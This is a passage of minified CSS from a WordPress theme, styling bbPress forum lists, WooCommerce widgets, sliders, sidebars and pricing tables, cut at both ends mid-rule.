0;padding:15px 20px;font-weight:400}#bbpress-forums ul.bbp-topics .bbp-topic-reply-count,#bbpress-forums ul.bbp-topics .bbp-topic-view-count{height:auto;padding:0;border:none;color:#fff}#bbpress-forums li.bbp-body{border-left:1px solid #f2f4f5;border-right:1px solid #f2f4f5}#bbpress-forums ul.bbp-topics li.bbp-body .topic{border:none;background:#fff;padding-top:15px;padding-left:20px;padding-right:20px}#bbpress-forums ul.bbp-topics li.bbp-body .bbp-topic-reply-count{color:#666}#bbpress-forums ul.bbp-topics li.bbp-body .topic{border-bottom:1px solid #dfdfdf}#bbpress-forums ul.bbp-topics .bbp-topic-meta{border-top:none;margin-top:0}#bbpress-forums ul.bbp-topics .bbp-author-avatar img{width:auto}#bbpress-forums ul.bbp-topics .bbp-author-avatar{width:auto;height:auto;margin-bottom:-1px;margin-left:4px}#bbpress-forums ul.bbp-topics .bbp-topic-started-by{border-right:none}#bbpress-forums li.bbp-footer{display:none}.bbp-topic-freshness .bbp-topic-meta{margin-left:0;text-align:left;padding-left:17px}.bbp_widget_login{background-color:#f2f4f5;padding:25px 30px}.bbp_widget_login .widget-title{text-transform:none}.bbp_widget_login input[type="text"],.bbp_widget_login input[type="password"]{height:42px;background-color:#fff;border:1px solid #e2e2e3;padding:5px 10px;line-height:30px;width:100%;border-radius:3px}.bbp_widget_login button[type="submit"]{color:#fff;text-transform:uppercase;border-radius:3px;height:36px;padding:0 19px;border:none;line-height:30px}.wp-caption{max-width:100%;color:#333;margin-bottom:24px}.wp-caption-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;font-style:italic;line-height:1.5;margin:9px 0}div.wp-caption .wp-caption-text{padding-right:10px}.gallery-caption{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.bypostauthor>article .fn:before{content:"\f408";margin:0 2px 0 -2px;position:relative;top:-1px}.alignleft{float:left}.alignright{float:right}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.widget ul{list-style:none;padding:0}.kopa-masonry-1-widget{margin-bottom:120px}.up_featured_content_simple h4{text-transform:uppercase;position:relative;font-weight:600;line-height:32px;margin-bottom:25px;padding-bottom:15px;letter-spacing:2px}.up_featured_content_simple h4:before{content:"";height:1px;position:absolute;left:0;bottom:0;width:90px;background-color:#ced1dd}.up_featured_content_simple .kopa-button{margin-top:15px;padding-left:30px;padding-right:30px}.blue-style .masonry-list-wrapper>ul>li .entry-item .entry-thumb .entry-hot{background-color:#03a9f5}.up-slide2 .item .entry-item{position:relative}.up-slide2 .item .entry-item .entry-thumb{position:relative}.up-slide2 .item .entry-item .entry-thumb img{display:block;width:100%;height:auto}.up-slide2 .item .entry-item .entry-thumb:before{content:"";position:absolute;top:0;width:370px;left:50%;margin-left:-185px;background-color:rgba(255,255,255,.3);height:100%;z-index:1}.up-slide2 .item .entry-item .entry-content{padding-top:110px;width:100%;height:100%;position:absolute;z-index:2;top:0;left:0}.up-slide2 .item .entry-item .entry-content .entry-title{position:relative;margin-bottom:20px}.up-slide2 .item .entry-item .entry-content .entry-title h2{font-weight:600;font-size:70px;line-height:76px;margin-bottom:0}.up-slide2 .item .entry-item .entry-content .entry-title h2 a{color:#fff}.up-slide2 .item .entry-item .entry-content .entry-title p{height:1px;width:200px;display:inline-block;position:relative}.up-slide2 .item .entry-item .entry-content .entry-title p:before,.up-slide2 .item .entry-item .entry-content .entry-title p:after{content:"";height:1px;width:75px!important;position:absolute;left:0;top:0;background-color:#b8b6bb}.up-slide2 .item .entry-item .entry-content .entry-title p:after{left:auto;right:0}.up-slide2 .item .entry-item .entry-content .entry-title p>span{width:16px;height:8px;background-color:#b8b6bb;position:absolute;bottom:0;left:50%;margin-left:-8px;z-index:1}.up-slide2 .item .entry-item .entry-content .entry-title p>span:before{content:'';position:absolute;border-top:8px solid transparent;border-bottom:8px solid transparent;border-right:8px solid #b8b6bb;top:0;left:-8px;left:auto;right:0}.up-slide2 .item .entry-item .entry-content .entry-title p>span:after{content:'';position:absolute;border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:8px solid #b8b6bb;top:0;right:-8px;right:auto;left:0}.up-slide2 .item .entry-item .entry-content p.entry-excerpt{color:#fff;font-size:18px;line-height:24px}.up-slide2 .item .entry-item .entry-content .kopa-button{margin-top:30px}@media screen and (max-width:1120px){.up-slide2 .item .entry-item .entry-content .entry-title h2{font-size:50px;line-height:56px}.up-slide2 .item .entry-item .entry-content .entry-title{margin-bottom:20px}.up-slide2 .item .entry-item .entry-content .kopa-button{margin-top:15px}}@media screen and (max-width:979px){.up-slide2 .item .entry-item .entry-content p.entry-excerpt,.up-slide2 .item .entry-item .entry-content .entry-title p{display:none}.up-slide2 .item .entry-item .entry-content .entry-title h2{font-size:40px;line-height:46px}.up-slide2 .item .entry-item .entry-content .kopa-button{padding:10px 20px;margin-top:0}.up-slide2 .item .entry-item .entry-content{padding-top:55px}}@media screen and (max-width:767px){.up-slide2 .item .entry-item .entry-content .entry-title h2{font-size:30px;line-height:36px}}@media screen and (max-width:639px){.up-slide2 .item .entry-item .entry-content .entry-title h2{font-size:20px;line-height:26px;margin-bottom:0}.up-slide2 .item .entry-item .entry-content .kopa-button{display:none}}@media screen and (max-width:479px){.up-slide2 .item .entry-item .entry-content .entry-title h2{font-size:18px;line-height:24px;padding:0 15px}.up-slide2 .item .entry-item .entry-content{padding-top:30px}}.entry-item.quote-post .entry-icon span:before,.entry-box.quote-post .entry-icon span:before,.item.quote-post .entry-icon span:before{content:"\f10d"}.kopa-owl-3-widget .entry-item.audio-post .entry-icon span:before,.kopa-owl-3-widget .entry-box.audio-post .entry-icon span:before,.kopa-owl-3-widget .item.audio-post .entry-icon span:before{content:"\f025"}.entry-item.gallery-post .entry-icon span:before,.entry-box.gallery-post .entry-icon span:before,.item.gallery-post .entry-icon span:before{content:"\f1c5"}.entry-item.audio-post .entry-icon span:before{content:"\f025"}.kopa-owl-3-widget .entry-item.audio-post .entry-icon:before,.kopa-owl-3-widget .entry-box.audio-post .entry-icon:before,.kopa-owl-3-widget .item.audio-post .entry-icon:before{content:""}.blue-style .kopa-button.pink-button{background-color:#03a9f5}.kopa-course-search-2-widget .course-form .text-block{position:relative;margin-top:20px}.kopa-course-search-2-widget .course-form .text-block input{box-shadow:none;border:1px solid #e2e2e3;border-radius:0;outline:0;background:#fff;height:44px;line-height:32px;padding:5px 15px;width:100%;color:#a7aebf}.kopa-course-search-2-widget .course-form::-webkit-input-placeholder{color:#a7aebf}.kopa-course-search-2-widget .course-form:-moz-placeholder{color:#a7aebf;opacity:1}.kopa-course-search-2-widget .course-form::-moz-placeholder{color:#a7aebf;opacity:1}.kopa-course-search-2-widget .course-form:-ms-input-placeholder{color:#a7aebf}.kopa-button{margin-bottom:10px}.table-4col .pricing-column .pricing-column-inner{margin-bottom:30px}.entry-box .about-author{clear:both;overflow:hidden}.single .comments-list .comment-respond{margin-top:20px}.lang-item img{padding-right:3px}.entry-event-box .row>div.right-col .about-author{clear:both;overflow:hidden}.kopa-event-grid-widget{border-top:0!important;padding-top:0!important}.kopa-event-grid-widget .row{padding-bottom:20px}.search-form input.search-text{border:1px solid #ececec}#bottom-sidebar-s2>.row>div .widget.kopa-ads-widget-1{margin-bottom:20px!important}.widget_search .widget-title,.widget_categories .widget-title,.widget_tag_cloud .widget-title,.widget_archive .widget-title,.widget_calendar .widget-title,.widget_pages .widget-title,.widget_meta .widget-title,.widget_recent_comments .widget-title,.widget_recent_entries .widget-title,.widget_rss .widget-title a,.widget_text .widget-title,.widget_nav_menu .widget-title,.upside-right-sidebar .widgettitle{text-transform:uppercase;font-size:18px;line-height:24px;margin-bottom:25px}.widget_tag_cloud a{font-size:14px!important}.widget_nav_menu .sub-menu{margin-left:14px;padding-top:20px}.widget_nav_menu .sub-menu li{padding-bottom:0}.widget_text select,.widget_archive select,.widget_categories select{max-width:100%;width:100%;border:1px solid #f2f4f5;padding:5px;outline:none}.widget_archive select,.widget_text select,.widget_archive select,.widget_categories select{padding:5px;outline:none}.widget_calendar table{border:1px solid #f2f4f5;width:100%;padding:10px;border-collapse:collapse}.widget_calendar table caption{border:1px solid #f2f4f5;border-bottom:none;padding:5px 0}.widget_calendar table #today{font-weight:700}.kopa-login-widget input[type="password"]{height:42px;background-color:#fff;border:1px solid #e2e2e3;padding:5px 10px;line-height:30px;width:100%;border-radius:3px}.kopa-login-widget button.submit{color:#fff;text-transform:uppercase;border-radius:3px;height:42px;padding:5px 30px;border:none;line-height:30px}.blue-style .owl-theme .owl-controls .owl-buttons div:hover{color:#03a9f5}.kopa-article-list-3-widget{margin-top:0}#kopa-page-footer .widget_text,#kopa-page-footer-s2 .widget_text{text-align:center}@media screen and (min-width:767px){.kopa-nothumb-widget article{padding-bottom:40px}}.entry-categories{display:inline-block}.sticky{position:relative}.sticky-post-icon{position:absolute;top:0;left:0;padding:9px 16px}.sticky-post-icon i{font-size:16px;color:#fff}address,pre,hr,dl,dd,table{margin-bottom:1.6842em}table,tbody,thead,tr,th,td{border:0}table,th,td{border:1px solid #eaeaea;border:1px solid rgba(51,51,51,.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.6em;table-layout:fixed;width:100%}th,td{padding:.4em}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}address,cite{font-style:italic}img.alignright{margin-bottom:20px}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2632em}.wp-caption-text{padding:.5em 0}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin:.4211em 1.6842em 1.6842em 0}blockquote.alignright,.wp-caption.alignright,img.alignright{margin:.4211em 0 1.6842em 1.6842em}.fluid-width-video-wrapper{margin-bottom:0}.kopa-article-list-10-widget .widget-content ul li .entry-item .entry-thumb .mask .entry-icon:before{content:""}.top-title-style .widget-content ul li .entry-item .entry-title{font-size:15px;line-height:22px}.sidebar .widget .widget-title.widget-title-s9{font-size:18px;line-height:24px;margin-bottom:25px}.kopa-faq-section .kopa-portfolio-list-2-widget .filters-options-wrapper{margin-bottom:30px}.faq-wrapper{padding:0;border:none}.nav-tabs.tabs-faq>li a{background:#fff;padding:0}.nav-tabs.kopa-tabs-1>li.active a{color:#555}.nav-tabs.tabs-faq>li.active a,.nav-tabs.tabs-faq>li:hover a{background:#fff}.kopa-faq-section .faq-filter ul li.active a,.kopa-faq-section .faq-filter ul li.active a:before{color:#03a9f5}.kopa-faq-section .faq-filter ul li.active a:before{background-color:#03a9f5;opacity:1}.kopa-service-2-widget .widget-content .row>div .entry-item{text-align:center;padding:0 30px;margin-top:30px}.kopa-service-2-widget .widget-title.widget-title-s5{margin-bottom:30px}#bottom-sidebar .widget_text{margin-bottom:35px}#bottom-sidebar .kopa-ads-widget-1{margin-bottom:20px!important}.vc_wp_custommenu .widget_nav_menu .widgettitle{text-transform:uppercase;font-size:18px;line-height:24px;margin-bottom:25px}.vc_wp_custommenu .widget_nav_menu ul{margin-top:0}.vc_wp_custommenu .widget_nav_menu ul li{padding-top:5px;padding-bottom:5px;padding-left:20px}.vc_wp_custommenu .widget_nav_menu ul li:before{top:13px;left:5px}.vc_wp_custommenu .widget_nav_menu ul li:hover{background-color:#f2f4f5}.kopa-course-search-widget .course-form .text-block input{box-shadow:none;border:1px solid #e2e2e3;border-radius:0;outline:0;background:#fff;height:48px;line-height:32px;padding:5px 15px;width:100%;color:#a7aebf;border-radius:3px}.kopa-course-search-2-widget .widget-title.widget-title-s10{margin-bottom:0}.kopa-login-widget .logout-link{color:#fff;text-transform:uppercase;border-radius:3px;height:42px;padding:5px 30px;border:none;line-height:30px;display:inline-block;margin-top:30px}.kopa-service-1-widget .widget-content .row>div .entry-item{margin-bottom:30px}.site-title{margin:0;line-height:22px}.site-title a{font-size:16px;color:#fff;text-transform:uppercase}.kopa-tab-1-widget .kopa-tab-container-1 .nav-tabs.kopa-tabs-1>li.active>a{color:#fff}.title-color-blue{color:#03a9f5!important;text-transform:capitalize}.kopa-tab-container-1 .nav-tabs.kopa-tabs-1>li.active a{color:#fff}.search-form input.search-text{font-weight:300}.widget_display_replies li{border-top:1px solid #ececec;padding-top:10px;padding-bottom:5px}.widget_display_replies li:first-child{border-top:none;padding-top:0}.widget_display_replies li img{display:none}.widget_display_topics li{border-top:1px solid #ececec;padding-top:10px}.widget_display_topics li:first-child{border-top:none;padding-top:0}.widget_display_stats{display:inline-block;width:100%}.widget_display_stats dt{float:left;width:100%;display:inline-block;border-top:1px solid #ececec;padding:10px 0;font-weight:300}.widget_display_stats dt:first-child{border-top:none;padding-top:0}.widget_display_stats dd{float:right;width:15px;height:17px;line-height:10px;margin-bottom:0;margin-top:-25px}.widget_display_stats dd strong{font-weight:300}.widget_display_views li{border-top:1px solid #ececec;padding-top:7px}.widget_display_views li:first-child{border-top:none;padding-top:0}.widget_display_forums li{border-top:1px solid #ececec;padding-top:7px}.widget_display_forums li:first-child{border-top:none;padding-top:0}.widget.widget_text .textwidget strong{font-family:"Raleway",sans-serif;font-weight:400}.widget.widget_text .textwidget img{max-width:100%}.widget.widget_text .textwidget>p{margin-bottom:20px}.kopa-area .widget_nav_menu ul li:hover{background:none}.widget.bbp_widget_login .widget-title,.widget.widget_display_views .widget-title,.widget.widget_display_search .widget-title,.widget.widget_display_forums .widget-title,.widget.widget_display_topics .widget-title,.widget.widget_display_stats .widget-title,.widget.widget_display_replies .widget-title{text-transform:uppercase;font-size:18px;line-height:24px;margin-bottom:25px}.widget.woocommerce.widget_shopping_cart .widget-title,.widget.woocommerce.widget_product_categories .widget-title,.widget.woocommerce.widget_products .widget-title,.widget.woocommerce.widget_product_search .widget-title,.widget.woocommerce.widget_recent_reviews .widget-title,.widget.woocommerce.widget_product_tag_cloud .widget-title,.widget.woocommerce.widget_recently_viewed_products .widget-title,.widget.woocommerce.widget_top_rated_products .widget-title{text-transform:uppercase;font-size:18px;line-height:24px;margin-bottom:25px}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li{padding:15px 2em 15px 0;border-top:1px solid #ececec}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li:first-child{border-top:none;padding-top:0}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li:first-child a.remove{top:0}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a{margin-bottom:5px;font-family:"Raleway",sans-serif;font-weight:400}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a.remove{top:10px;right:0;left:auto;width:22px;height:22px}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a.remove:hover{color:#fff!important}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a img{width:75px!important;float:left;margin-left:0;margin-right:15px}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .buttons .button{padding:10px 20px}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .buttons .button:hover{color:#fff}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .total{padding:10px 0;margin-bottom:0}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .total strong{margin-right:10px}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .total span{font-size:16px}.widget.woocommerce.widget_product_categories{display:inline-block;width:100%;clear:both}.widget.woocommerce.widget_product_categories .widget-title{float:left;width:100%;clear:both}.widget.woocommerce.widget_product_categories .product-categories{float:left;width:100%;clear:both}.widget.woocommerce.widget_product_categories .product-categories>li:first-child>a{padding-top:0;border-top:0}.widget.woocommerce.widget_product_categories .product-categories>li:last-child>a{padding-bottom:0}.widget.woocommerce.widget_product_categories .product-categories>li>a:before{display:inline-block;margin-right:10px;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f105"}.widget.woocommerce.widget_product_categories .product-categories li{float:left;width:100%;margin:0;border:none;padding:0}.widget.woocommerce.widget_product_categories .product-categories li a{float:left;width:100%;font-family:"Source Sans Pro",sans-serif;border-top:1px solid #ececec;padding:10px 0;position:relative}.widget.woocommerce.widget_product_categories .product-categories li ul{float:left;width:100%;clear:both;margin:0}.widget.woocommerce.widget_product_categories .product-categories li ul li a{padding-left:15px}.widget.woocommerce.widget_products .product_list_widget li{padding:15px 0;border-top:1px solid #ececec}.widget.woocommerce.widget_products .product_list_widget li a{font-family:"Raleway",sans-serif;font-weight:400}.widget.woocommerce.widget_products .product_list_widget li a img{width:75px!important;float:left;margin-left:0;margin-right:15px}.widget.woocommerce.widget_products .product_list_widget li del,.widget.woocommerce.widget_products .product_list_widget li ins{display:block}.widget.woocommerce.widget_products .product_list_widget li:first-child{padding-top:0;border-top:none}.widget.woocommerce.widget_product_search .woocommerce-product-search{position:relative}.widget.woocommerce.widget_product_search .woocommerce-product-search .search-field{height:50px;line-height:30px;padding:10px 130px 10px 15px;width:100%;background-color:#fff;border-radius:5px;border:1px solid #ececec;font-style:italic;font-weight:300}.widget.woocommerce.widget_product_search .woocommerce-product-search input[type="submit"]{color:#fff;padding:10px 30px;line-height:30px;border:none;text-transform:uppercase;font-size:14px;font-weight:300;position:absolute;top:0;right:0;border-radius:0 5px 5px 0}.widget.woocommerce.widget_recent_reviews .product_list_widget li{padding:15px 0;border-top:1px solid #ececec}.widget.woocommerce.widget_recent_reviews .product_list_widget li:first-child{border-top:none;padding-top:0}.widget.woocommerce.widget_recent_reviews .product_list_widget li a{margin-bottom:5px;font-family:"Raleway",sans-serif;font-weight:400}.widget.woocommerce.widget_recent_reviews .product_list_widget li a img{width:75px!important;float:left;margin-left:0;margin-right:15px}.widget.woocommerce.widget_recent_reviews .product_list_widget li .star-rating{font-size:12px}.widget.woocommerce.widget_product_tag_cloud .tagcloud a{display:inline-block;line-height:28px;border:1px solid #e2e2e3;border-radius:5px;padding:0 15px;font-size:14px!important;margin-right:4px;margin-bottom:8px}.widget.woocommerce.widget_product_tag_cloud .tagcloud a:hover{color:#fff}.widget.woocommerce.widget_recently_viewed_products .product_list_widget li{padding:15px 0;border-top:1px solid #ececec}.widget.woocommerce.widget_recently_viewed_products .product_list_widget li:first-child{border-top:none;padding-top:0}.widget.woocommerce.widget_recently_viewed_products .product_list_widget li a{font-family:"Raleway",sans-serif;font-weight:400}.widget.woocommerce.widget_recently_viewed_products .product_list_widget li a img{width:75px!important;float:left;margin-left:0;margin-right:15px}.widget.woocommerce.widget_recently_viewed_products .product_list_widget li del,.widget.woocommerce.widget_recently_viewed_products .product_list_widget li ins{display:block}.widget.woocommerce.widget_top_rated_products .product_list_widget li{margin:0;border-bottom:none;border-top:1px solid #ececec;padding:15px 0!important}.widget.woocommerce.widget_top_rated_products .product_list_widget li:first-child{border-top:none}.widget.woocommerce.widget_top_rated_products .product_list_widget li a{font-family:"Raleway",sans-serif;font-weight:400;margin-bottom:10px}.widget.woocommerce.widget_top_rated_products .product_list_widget li .star-rating{font-size:12px;line-height:1;margin-bottom:10px}.widget.woocommerce.widget_top_rated_products .product_list_widget li .star-rating span{line-height:1}.widget.woocommerce.widget_top_rated_products .product_list_widget li .star-rating .amount{font-size:16px}.woocommerce .woocommerce-message .button{color:#fff}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#fff}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{color:#fff}.woocommerce-cart table.cart td.actions .coupon .input-text{width:200px}.woocommerce-cart table.cart img{width:75px!important}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{border:1px solid #ececec;padding:5px 10px}.woocommerce form .form-row textarea{height:100px}.woocommerce a.add_to_cart_button.added i,.woocommerce-page a.add_to_cart_button.added i,.woocommerce ul.products li.product a.added_to_cart.wc-forward{display:none}.kopa-course-comment-widget .respond .comment-form .row>div .comment-button input[type="submit"]:hover{color:#fff}#bbpress-forums .bbp-template-notice{background:#f4f4f4}.entry-event-box .row>div.right-col>.no-teacher{border-bottom:none;margin-bottom:0}#bottom-sidebar-s2>.row>div:first-child .widget-title,#bottom-sidebar-s2>.row>div:first-child a,#bottom-sidebar-s2 .col-md-4.col-sm-4.col-xs-12:first-child .widget.widget_nav_menu ul li a,#bottom-sidebar-s2 .col-md-4.col-sm-4.col-xs-12:first-child .widget_display_stats dt,#bottom-sidebar-s2 .col-md-4.col-sm-4.col-xs-12:first-child .widget_display_stats dd,#bottom-sidebar-s2 .col-md-4.col-sm-4.col-xs-12:first-child .widget_display_replies li,#bottom-sidebar-s2 .col-md-4.col-sm-4.col-xs-12:first-child .widget_display_replies li div,#bottom-sidebar-s2 div.wp-caption .wp-caption-text,.kopa-area-16,.kopa-area-16 .widget-title,.kopa-area-16 .widget_archive ul li,.kopa-area-16 .widget_nav_menu ul li,.kopa-area-16 .widget_archive ul li a,.kopa-area-16 .widget_nav_menu ul li a,.kopa-area-16 div.wp-caption .wp-caption-text,.kopa-area-16 .bbp_widget_login .logout-link,.kopa-area-16 .widget_display_views li a,.kopa-area-16 .widget_display_forums li a,.kopa-area-16 .widget_display_topics li a,.kopa-area-16 .widget_display_stats dt,.kopa-area-16 .widget_display_stats dd,.kopa-area-16 .widget_display_replies li,.kopa-area-16 .widget_display_replies li a{color:#fff}#bottom-sidebar-s2>.row>div:first-child table,#bottom-sidebar-s2>.row>div:first-child table caption,#bottom-sidebar-s2>.row>div:first-child table thead tr th,#bottom-sidebar-s2>.row>div:first-child table tbody tr td,#bottom-sidebar-s2>.row>div:first-child table tfoot tr td,.kopa-area-16 a,.kopa-area-16 .widget_categories ul li,.kopa-area-16 .widget_recent_comments ul li,.kopa-area-16 .widget_calendar table,.kopa-area-16 .widget_calendar table caption,.kopa-area-16 .widget_calendar table thead tr th,.kopa-area-16 .widget_calendar table tbody tr td,.kopa-area-16 .widget_calendar table tfoot tr td{border-color:#fff;color:#fff}#bottom-sidebar-s2 .widget_nav_menu .sub-menu,.kopa-area-16 .widget_nav_menu .sub-menu{padding-top:0}#bottom-sidebar-s2 .widget_nav_menu .sub-menu li,.kopa-area-16 .widget_nav_menu .sub-menu li{border:none}#bottom-sidebar-s2 .widget_archive ul li,#bottom-sidebar-s2 .widget_nav_menu ul li,.kopa-area-16 .widget_archive ul li,.kopa-area-16 .widget_nav_menu ul li{border-top-color:rgba(255,255,255,.3)}#bottom-sidebar-s2 .widget.bbp_widget_login,.kopa-area-16 .widget.bbp_widget_login{background:transparent;padding:0}.bbp-login-form label{font-weight:300}.kopa-header-3 #kopa-header-top{position:fixed;width:100%;z-index:100;background:transparent!important}.kopa-header-3 #kopa-header-top .kopa-language>button{background:transparent}.kopa-header-3 #kopa-header-top.bg-none{background:#191d3d!important}#upside-right-sidebar .kopa-tagline-5-widget .col-xs-12{width:100%}#upside-right-sidebar .bbp_widget_login .logout-link{display:inline-block!important;font-family:"Raleway",sans-serif;color:#fff;padding:7px 15px;font-weight:300;text-shadow:none;border-radius:0;border:none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-ms-box-shadow:none}.upside-right-sidebar .kopa-tagline-5-widget .col-xs-12{width:100%}.upside-right-sidebar .bbp_widget_login .logout-link{display:inline-block!important;font-family:"Raleway",sans-serif;color:#fff;padding:7px 15px;font-weight:300;text-shadow:none;border-radius:0;border:none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-ms-box-shadow:none}#upside-single-content .pagination ul>li,#comments .pagination ul>li,#upside-single-content .pagination ul ul>li,#comments .pagination ul ul>li,#upside-single-content .pagination ol li ol li,#upside-single-content .pagination ul li ol li ol li,#comments .pagination ol li ol li,#comments .pagination ul li ol li ol li{list-style:none}#upside-single-content ul ul>li,#comments ul ul>li{list-style:circle}#upside-single-content ol li ol li,#upside-single-content ul li ol li ol li,#comments ol li ol li,#comments ul li ol li ol li{list-style:decimal}#upside-single-content ul>li,#comments ul>li{list-style:disc}#upside-right-sidebar .kopa-newsletter-widget .newsletter-form .input-email input[type="text"]{border:1px solid #eee}.upside-right-sidebar .kopa-newsletter-widget .newsletter-form .input-email input[type="text"]{border:1px solid #eee}#related-post .col-md-4.col-sm-4.col-xs-12{margin-bottom:30px}#related-post .col-md-4.col-sm-4.col-xs-12:nth-child(3n+4){clear:both}.kopa-nothumb-widget .entry-content p{color:#fff}.entry-box-footer,.entry-event-box-footer{background:#f6f6f6;position:relative}.entry-box-footer:before,.entry-event-box-footer:before{display:inline-block;position:absolute;content:'';width:1px;top:0;bottom:0;left:50%;background:#e1e1e1}.entry-box-footer .prev-article-item .entry-item .mask,.entry-box-footer .next-article-item .entry-item .mask{display:none}.entry-course-box-footer{background:#f6f6f6;position:relative}.entry-course-box-footer:before{display:inline-block;position:absolute;content:'';width:1px;top:0;bottom:0;left:50%;background:#e1e1e1}.entry-course-box-footer .prev-article-item .entry-item .mask,.entry-course-box-footer .next-article-item .entry-item .mask,.entry-event-box-footer .next-article-item .entry-item .mask{display:none}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.h1 a:hover,.h2 a:hover,.h3 a:hover,.h4 a:hover,.h5 a:hover,.h6 a:hover,a:hover,a.active,.text-hover,.kopa-button.kopa-line-button.pink-button,.kopa-button.kopa-line-button.navy-button:hover,.table-4col .pricing-column .pricing-column-inner .pricing-header .special span,.table-4col .pricing-column .pricing-column-inner .pricing-footer a:hover,.kopa-e-list.kopa-icon-list li i,.txt-decoration-2,.owl-theme .owl-controls .owl-buttons div:hover,#top-nav #top-menu li ul li:hover>a,#top-nav .kopa-search-box form.search-form button.search-submit:hover i,#main-menu>li>ul>li>ul>li:hover>a,#main-menu>li>ul>li>ul>li.current-menu-item>a,#main-menu>li>ul>li .current-menu-item>a,#main-menu li .sf-mega .row>div .row>div ul li:hover>a,#main-menu li .sf-mega .row>div .row>div ul li.current-menu-item>a,.mobile-search-box .mobile-search-form button.search-submit:hover,.main-nav-mobile .pull,#footer-nav #footer-menu li a:hover,.widget .widget-title.widget-title-s2 .see-more a:hover,.widget .widget-title.widget-title-s2 .see-more:hover,.widget .widget-title.widget-title-s3 .see-more a:hover,.widget .widget-title.widget-title-s3 .see-more:hover,.widget .widget-title.widget-title-s11 .see-more a:hover,.widget .widget-title.widget-title-s11 .see-more:hover,.entry-time,.entry-author a:hover,.entry-categories a:hover,.entry-view,.entry-comment a:hover,.breadcrumb a:hover,.widget_archive ul li a:hover,.widget_nav_menu ul li a:hover,.widget_categories ul li:hover a,.kopa-event-2-widget ul li .entry-title a:hover,.kopa-nothumb-widget .widget-content .entry-item .entry-content .entry-title a:hover,.kopa-nothumb-widget .widget-content .entry-item .entry-content .more-link:hover,.more-link:hover i:before,.kopa-nothumb-2-widget .widget-content .entry-item .entry-content .more-link:hover,.kopa-article-list-1-widget .widget-content .entry-item .entry-thumb .entry-title a:hover,.kopa-owl-3-widget .owl-carousel-3 .item .entry-item .entry-thumb .entry-icon:hover,.kopa-owl-3-widget .owl-carousel-3 .item .entry-item .entry-content .entry-title a:hover,.kopa-owl-3-widget .owl-carousel-3 .item .entry-item .entry-content .more-link:hover,.kopa-rounded-thumb-widget .widget-content .entry-item .entry-content .entry-title a:hover,.kopa-rounded-thumb-2-widget .widget-content .entry-item .entry-content .entry-title a:hover,.upside-three-item .widget-content ul li .entry-item .entry-content .entry-title a:hover,.upside-three-item .widget-content ul li .entry-item .entry-content .more-link:hover,.kopa-featured-teacher-widget .entry-item .entry-content footer span,.kopa-masonry-list-1-widget .masonry-container .container-masonry .item .entry-title a:hover,.kopa-testimonial-list-1-widget .widget-content>div .testimonial-item footer .customer-detail h5 a:hover,.kopa-contact-1-widget .widget-content ul li a:hover,.kopa-contact-2-widget .widget-content a:hover,.kopa-article-list-4-widget ul li .entry-item .entry-content .entry-author a,.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item .entry-content .course-teacher span,.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item .entry-content .course-teacher a:hover,.kopa-article-list-7-widget .entry-item .entry-title a:hover,.kopa-article-list-8-widget ul li .entry-item .entry-content .meta-box .entry-author a:hover,.kopa-article-list-10-widget .widget-content ul li .entry-item .entry-thumb .mask .entry-icon:hover span,.kopa-tagline-3-widget .entry-title h2 a:hover,.kopa-tagline-4-widget .entry-title h2 a:hover,.kopa-owl-5-widget .owl-carousel-5 .item .entry-item .entry-content header .entry-title a:hover,.kopa-owl-6-widget .owl-carousel-8 .item .entry-item .entry-title a:hover,.kopa-blog-list-1-widget .entry-item .entry-content .meta-box .entry-author a,.kopa-blog-list-2-widget .entry-item .entry-content .meta-box .entry-author a,.kopa-event-list-2-widget .entry-item .entry-content header .entry-author a,.kopa-event-list-4-widget .entry-item:hover .entry-title a:hover,.kopa-event-list-4-widget .entry-item:hover .more-link:hover,.kopa-event-list-4-widget .entry-item:hover .more-link:hover i:before,.kopa-portfolio-list-2-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-content .click-box a:hover,.kopa-portfolio-list-2-widget .portfolio-container .portfolio-list-item li.por-item1 